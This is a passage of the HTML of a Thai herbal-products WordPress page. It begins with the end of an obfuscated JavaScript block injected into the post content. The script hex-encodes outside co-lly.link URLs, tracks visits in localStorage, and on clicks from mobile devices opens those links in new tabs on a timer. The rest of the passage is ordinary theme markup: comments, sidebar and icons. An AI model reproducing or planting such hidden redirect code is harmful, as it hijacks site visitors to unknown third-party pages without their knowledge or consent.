_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categories</span><a href="https://cheewaherb.com/?cat=19" rel="category">Product</a>, <a href="https://cheewaherb.com/?cat=403" rel="category">นอนหลับ ความเครียด</a>, <a href="https://cheewaherb.com/?cat=396" rel="category">ภูมิแพ้</a>, <a href="https://cheewaherb.com/?cat=289" rel="category">ยาดมสมุนไพร</a>, <a href="https://cheewaherb.com/?cat=397" rel="category">แก้ไข้ ฆ่าเชื้อ</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-343 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			4 Replies to &ldquo;ยาดมสมุนไพร  &#8220;เบิกบานจิต&#8221;&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-1143" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://cheewaherb.com/?p=428" class="url" rel="ugc">รวมสินค้าทั้งหมด &#8211; Cheewaherb</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-1938" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://cheewaherb.com/?p=1186" class="url" rel="ugc">ยาเบญจโลกวิเชียร ห้าราก (ขาวละออ) &#8211; Cheewaherb</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-1953" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://cheewaherb.com/?p=1611" class="url" rel="ugc">ยาแก้วห้าดวง (ยาห้าราก) &#8211; Cheewaherb</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-1956" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://cheewaherb.com/?p=1623" class="url" rel="ugc">ยา จันทน์ลีลา (ไผ่เงิน) &#8211; Cheewaherb</a> 			</div>
		</li><!-- #comment-## -->
		</ol>

		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=343#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=165122099&#038;postid=343&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=6824be858f&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=12.8.2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=2351d6d1561025b65a064be16587b7f4614e2aa8#parent=https%3A%2F%2Fcheewaherb.com%2F%3Fp%3D343"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cheewaherb.com/?p=314" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>ยาดมสมุนไพร &#8220;สติ&#8221;</span></a></div><div class="nav-next"><a href="https://cheewaherb.com/?p=410" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Event Booth @ BLUPORT หัวหิน<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://cheewaherb.com/">
	<label for="search-form-3">
		<span class="screen-reader-text">
			Search for:		</span>
	</label>
	<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-955"><a href="https://cheewaherb.com/?cat=955">Big Content</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://cheewaherb.com/?cat=959">Case Study</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://cheewaherb.com/?cat=439">Covid-19</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://cheewaherb.com/?cat=645">How to</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://cheewaherb.com/?cat=78">News&amp;Update</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cheewaherb.com/?cat=19">Product</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cheewaherb.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://cheewaherb.com/?cat=313">กรดไหลย้อน</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://cheewaherb.com/?cat=398">กระเพาะ ลำไส้ การขับถ่าย</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://cheewaherb.com/?cat=399">ขับพิษ คัน น้ำเหลืองเสีย</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://cheewaherb.com/?cat=545">คลิปสั้น เข้าใจง่าย</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://cheewaherb.com/?cat=643">ความสวยงาม (ใช้ภายนอก)</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://cheewaherb.com/?cat=292">จุลินทรีย์ที่ดี</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://cheewaherb.com/?cat=674">ชาชงดื่ม</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://cheewaherb.com/?cat=644">ดูย้อนหลัง Live Youtube หมอนัท</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://cheewaherb.com/?cat=314">ท้องผูก รูปแบบต่าง ๆ</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://cheewaherb.com/?cat=665">ธัญพืชชงดื่ม</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://cheewaherb.com/?cat=403">นอนหลับ ความเครียด</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://cheewaherb.com/?cat=231">บทความ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://cheewaherb.com/?cat=401">บำรุงเลือด บำรุงสายตา</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://cheewaherb.com/?cat=402">ปวดเมื่อย เจ็บตามข้อ</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cheewaherb.com/?cat=396">ภูมิแพ้</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://cheewaherb.com/?cat=289">ยาดมสมุนไพร</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://cheewaherb.com/?cat=400">ยาสตรี ยาวัยทอง</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://cheewaherb.com/?cat=288">ยาหม่อง น้ำมันเหลือง</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://cheewaherb.com/?cat=195">สมุนไพรตามอาการ</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://cheewaherb.com/?cat=287">สมุนไพรตำรับ</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://cheewaherb.com/?cat=286">สมุนไพรเดี่ยว</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://cheewaherb.com/?cat=291">อาหาร ขนม</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://cheewaherb.com/?cat=290">อาหารเสริม</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://cheewaherb.com/?cat=755">อุปกรณ์การนวด</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cheewaherb.com/?cat=35">เกี่ยวกับชีวาเฮิร์บ</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://cheewaherb.com/?cat=397">แก้ไข้ ฆ่าเชื้อ</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cheewaherb.com/?cat=954">โฟกัส</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://cheewaherb.com/?cat=362">ไซเดอร์</a>
</li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://cheewaherb.com/?p=3778">เราควรดูแลตับให้แข็งแรงได้อย่างไร</a>
									</li>
											<li>
					<a href="https://cheewaherb.com/?p=3757">รู้ไหม? อวัยวะที่ทำงานหนักที่สุดคือ  &#8220;ตับ&#8221;</a>
									</li>
											<li>
					<a href="https://cheewaherb.com/?p=3746">ทำไมความเครียดถึงทำให้เกิดแผลในกระเพาะ</a>
									</li>
											<li>
					<a href="https://cheewaherb.com/?p=3730">กระเทียมชนิดแคปูล</a>
									</li>
											<li>
					<a href="https://cheewaherb.com/?p=3722">น้ำมันมะพร้าวธรรมชาติอินทรีย์</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gift Thearokaya</span> on <a href="https://cheewaherb.com/?p=1073#comment-6877">ยาแก้น้ำเหลืองเสีย (อุทัยประสิทธิ์)</a></li><li class="recentcomments"><span class="comment-author-link">ก้องเกียรติ แก้ว</span> on <a href="https://cheewaherb.com/?p=1073#comment-6876">ยาแก้น้ำเหลืองเสีย (อุทัยประสิทธิ์)</a></li><li class="recentcomments"><span class="comment-author-link">cheewaherb</span> on <a href="https://cheewaherb.com/?p=2244#comment-6875">ชาบำรุงสายตา</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gravatar.com/epp09" class="url" rel="ugc external nofollow">Epp Jaanimets</a></span> on <a href="https://cheewaherb.com/?p=2244#comment-6874">ชาบำรุงสายตา</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.sappayaclinic.com/?p=701" class="url" rel="ugc external nofollow">ยาดมสมุนไพรแห้งมีเชื้อราไหม? &#8211; คลิปสั้น &#8211; สัปปายะ คลินิก</a></span> on <a href="https://cheewaherb.com/?p=3501#comment-6873">รวมยาดมสมุนไพร</a></li></ul></nav></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">สอบถามหรือสั่งซื้อสินค้า</h2><div class="textwidget custom-html-widget"><a href="https://lin.ee/9DLJDgz"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="เพิ่มเพื่อน" height="36" border="0"></a></div></section><section id="media_image-2" class="widget widget_media_image"><a href="https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1.jpeg"><img width="960" height="960" src="https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1.jpeg" class="image wp-image-146  attachment-full size-full" alt="รูปรวม" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1.jpeg 960w, https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1-150x150.jpeg 150w, https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1-300x300.jpeg 300w, https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1-768x768.jpeg 768w, https://cheewaherb.com/wp-content/uploads/2019/09/allpeople-1-100x100.jpeg 100w" sizes="100vw" /></a></section><section id="block-4" class="widget widget_block"><a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=B5B85FCB8FC373E2243F5C77B8F7E4DFC1F24396F8FB127645A3AE833CC1AD90' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=B5B85FCB8FC373E2243F5C77B8F7E4DFC1F24396F8FB127645A3AE833CC1AD90' />
</a></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
					<nav class="social-navigation" aria-label="Footer Social Links Menu">
						<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="social-links-menu"><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.facebook.com/cheewaherbthai"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="img"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg></a></li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.instagram.com/cheewaherbthailand"><span class="screen-reader-text">Instagram</span><svg class="icon icon-instagram" aria-hidden="true" role="img"> <use href="#icon-instagram" xlink:href="#icon-instagram"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://cheewaherb.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://cheewaherb.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://cheewaherb.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='https://cheewaherb.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script src='https://cheewaherb.com/wp-content/plugins/jetpack/modules/likes/queuehandler.js?ver=12.8.2' id='jetpack_likes_queuehandler-js'></script>
<script defer src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'165122099',post:'343',tz:'7',srv:'cheewaherb.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "165122099", "343" ]);
</script>
<script defer src='https://cheewaherb.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766979740' id='akismet-frontend-js'></script>
		<script type="text/javascript">
			const iframe = document.getElementById( 'jetpack_remote_comment' );
						const watchReply = function() {
				// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
				if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
					// Cache the Core function.
					addComment._Jetpack_moveForm = addComment.moveForm;
					const commentParent = document.getElementById( 'comment_parent' );
					const cancel = document.getElementById( 'cancel-comment-reply-link' );

					function tellFrameNewParent ( commentParentValue ) {
						const url = new URL( iframe.src );
						if ( commentParentValue ) {
							url.searchParams.set( 'replytocom', commentParentValue )
						} else {
							url.searchParams.delete( 'replytocom' );
						}
						if( iframe.src !== url.href ) {
							iframe.src = url.href;
						}
					};

					cancel.addEventListener( 'click', function () {
						tellFrameNewParent( false );
					} );

					addComment.moveForm = function ( _, parentId ) {
						tellFrameNewParent( parentId );
						return addComment._Jetpack_moveForm.apply( null, arguments );
					};
				}
			}
			document.addEventListener( 'DOMContentLoaded', watchReply );
			// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
			document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

			
			window.addEventListener( 'message', function ( event ) {
				if ( event.origin !== 'https://jetpack.wordpress.com' ) {
					return;
				}
				iframe.style.height = event.data + 'px';
			});
		</script>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
